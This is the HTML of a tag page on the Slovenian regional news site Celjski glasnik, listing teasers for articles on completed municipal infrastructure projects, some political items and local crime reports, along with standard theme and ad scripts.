                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja">Voščil Urbi et Orbi in se poslovil od zemeljskega življenja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca">Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji">Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-534x368.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!">Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner">Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6967a05277718" data-td_block_id="td_uid_7_6967a05277718"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6967a05277718" data-td_block_id="td_uid_7_6967a05277718"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_8_6967a05278e81_rand td_block_template_11"><div  id="infotrend">
<!-- start slave -->
<div id="adoceansizkjfkmmhff"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Billboard */
ado.slave('adoceansizkjfkmmhff', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  -->
</div>

</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://celjskiglasnik.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Zaključek</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: zaključek</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/obsotelje/" class="td-post-category">Obsotelje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost">Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-14T05:53:33+00:00" >14. novembra, 2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucena-obnova-poti-na-obstojecem-pokopaliscu-sv-trojica-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Zaključena obnova poti na obstoječem pokopališču Sv. Trojica v Rogaški Slatini"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/10/pp-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/10/pp-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2025/10/pp-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Občina Rogaška Slatina: Zaključena obnova poti na obstoječem pokopališču Sv. Trojica v Rogaški Slatini"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/obsotelje/" class="td-post-category">Obsotelje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucena-obnova-poti-na-obstojecem-pokopaliscu-sv-trojica-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Zaključena obnova poti na obstoječem pokopališču Sv. Trojica v Rogaški Slatini">Občina Rogaška Slatina: Zaključena obnova poti na obstoječem pokopališču Sv. Trojica...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-01T05:10:28+00:00" >1. novembra, 2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-zakljucena-prva-etapa-izgradnje-vodovoda-sedraz/" rel="bookmark" title="Občina Laško: Zaključena prva etapa izgradnje vodovoda Sedraž"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/08/sss-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/08/sss-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2025/08/sss-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Občina Laško: Zaključena prva etapa izgradnje vodovoda Sedraž"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/celje/" class="td-post-category">Celje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-zakljucena-prva-etapa-izgradnje-vodovoda-sedraz/" rel="bookmark" title="Občina Laško: Zaključena prva etapa izgradnje vodovoda Sedraž">Občina Laško: Zaključena prva etapa izgradnje vodovoda Sedraž</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-16T05:34:38+00:00" >16. avgusta, 2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-zakljucena-obnova-igrisca-na-trubarjevi/" rel="bookmark" title="Mestna občina Celje: Zaključena obnova igrišča na Trubarjevi"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/tr-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/tr-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2025/02/tr-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Mestna občina Celje: Zaključena obnova igrišča na Trubarjevi"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/celje/" class="td-post-category">Celje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-zakljucena-obnova-igrisca-na-trubarjevi/" rel="bookmark" title="Mestna občina Celje: Zaključena obnova igrišča na Trubarjevi">Mestna občina Celje: Zaključena obnova igrišča na Trubarjevi</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-10T06:22:22+00:00" >10. februarja, 2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-obcina-lasko-uspesno-zakljucila-pomemben-projekt-izgradnje-kanalizacije/" rel="bookmark" title="Občina Laško: Občina Laško uspešno zaključila pomemben projekt izgradnje kanalizacije"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/ttt-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/09/ttt-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2024/09/ttt-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Občina Laško: Občina Laško uspešno zaključila pomemben projekt izgradnje kanalizacije"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/celje/" class="td-post-category">Celje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-obcina-lasko-uspesno-zakljucila-pomemben-projekt-izgradnje-kanalizacije/" rel="bookmark" title="Občina Laško: Občina Laško uspešno zaključila pomemben projekt izgradnje kanalizacije">Občina Laško: Občina Laško uspešno zaključila pomemben projekt izgradnje kanalizacije</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-10T05:27:42+00:00" >10. septembra, 2024</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kpk-z-zausnico-portalu-necenzurirano-okoli-porocanja-o-vili-poslanca-sds-branka-grimsa/" rel="bookmark" title="KPK z zaušnico portalu Necenzurirano, okoli poročanja o vili poslanca SDS Branka Grimsa?"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/02/Primoz-Cirman-324x160.png" alt="" title="KPK z zaušnico portalu Necenzurirano, okoli poročanja o vili poslanca SDS Branka Grimsa?"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kpk-z-zausnico-portalu-necenzurirano-okoli-porocanja-o-vili-poslanca-sds-branka-grimsa/" rel="bookmark" title="KPK z zaušnico portalu Necenzurirano, okoli poročanja o vili poslanca SDS Branka Grimsa?">KPK z zaušnico portalu Necenzurirano, okoli poročanja o vili poslanca SDS...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-23T10:00:25+00:00" >23. decembra, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-projekt-izgradnje-kanalizacije-vesenik-zakljucen/" rel="bookmark" title="Občina Slovenske Konjice: Projekt izgradnje kanalizacije Vešenik zaključen"><img width="294" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/11/sssss-294x160.jpg" alt="" title="Občina Slovenske Konjice: Projekt izgradnje kanalizacije Vešenik zaključen"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/celje/" class="td-post-category">Celje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-projekt-izgradnje-kanalizacije-vesenik-zakljucen/" rel="bookmark" title="Občina Slovenske Konjice: Projekt izgradnje kanalizacije Vešenik zaključen">Občina Slovenske Konjice: Projekt izgradnje kanalizacije Vešenik zaključen</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-29T05:17:16+00:00" >29. novembra, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-cesta-do-nove-trznice-zakljucena/" rel="bookmark" title="Občina Slovenske Konjice: Cesta do nove tržnice zaključena"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/10/trznica-324x160.jpg" alt="" title="Občina Slovenske Konjice: Cesta do nove tržnice zaključena"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/celje/" class="td-post-category">Celje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-cesta-do-nove-trznice-zakljucena/" rel="bookmark" title="Občina Slovenske Konjice: Cesta do nove tržnice zaključena">Občina Slovenske Konjice: Cesta do nove tržnice zaključena</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-02T05:20:34+00:00" >2. novembra, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucena-energetska-sanacija-podruznicne-osnovne-sole-v-svetem-florijanu/" rel="bookmark" title="Občina Rogaška Slatina: Zaključena energetska sanacija Podružnične osnovne šole v Svetem Florijanu"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/10/spust-balonov-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/10/spust-balonov-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2023/10/spust-balonov-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Občina Rogaška Slatina: Zaključena energetska sanacija Podružnične osnovne šole v Svetem Florijanu"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/obsotelje/" class="td-post-category">Obsotelje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucena-energetska-sanacija-podruznicne-osnovne-sole-v-svetem-florijanu/" rel="bookmark" title="Občina Rogaška Slatina: Zaključena energetska sanacija Podružnične osnovne šole v Svetem Florijanu">Občina Rogaška Slatina: Zaključena energetska sanacija Podružnične osnovne šole v Svetem...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-06T05:59:04+00:00" >6. oktobra, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-v-spodnjem-grusovju-zakljucena-rekonstrukcija-javne-poti/" rel="bookmark" title="Občina Slovenske Konjice: V spodnjem Grušovju zaključena rekonstrukcija javne poti"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/l_790837_1-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/l_790837_1-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2023/07/l_790837_1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Občina Slovenske Konjice: V spodnjem Grušovju zaključena rekonstrukcija javne poti"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/celje/" class="td-post-category">Celje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-v-spodnjem-grusovju-zakljucena-rekonstrukcija-javne-poti/" rel="bookmark" title="Občina Slovenske Konjice: V spodnjem Grušovju zaključena rekonstrukcija javne poti">Občina Slovenske Konjice: V spodnjem Grušovju zaključena rekonstrukcija javne poti</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-17T05:32:04+00:00" >17. julija, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://celjskiglasnik.si/oznaka/zakljucek/page/2/" class="page" title="2">2</a><a href="https://celjskiglasnik.si/oznaka/zakljucek/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Stran 1 od 2</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_9_6967a0527b0b2_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_6967a0527b0b2" ><script>var block_td_uid_9_6967a0527b0b2 = new tdBlock();
block_td_uid_9_6967a0527b0b2.id = "td_uid_9_6967a0527b0b2";
block_td_uid_9_6967a0527b0b2.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"KRONIKA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_6967a0527b0b2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6967a0527b0b2_rand","tdc_css_class_style":"td_uid_9_6967a0527b0b2_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6967a0527b0b2.td_column_number = "1";
block_td_uid_9_6967a0527b0b2.block_type = "td_block_7";
block_td_uid_9_6967a0527b0b2.post_count = "3";
block_td_uid_9_6967a0527b0b2.found_posts = "1362";
block_td_uid_9_6967a0527b0b2.header_color = "";
block_td_uid_9_6967a0527b0b2.ajax_pagination_infinite_stop = "";
block_td_uid_9_6967a0527b0b2.max_num_pages = "454";
tdBlocksArray.push(block_td_uid_9_6967a0527b0b2);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">KRONIKA</span></h4></div><div id=td_uid_9_6967a0527b0b2 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja">KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-17T19:54:49+00:00" >17. oktobra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila">Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-12T14:07:10+00:00" >12. septembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

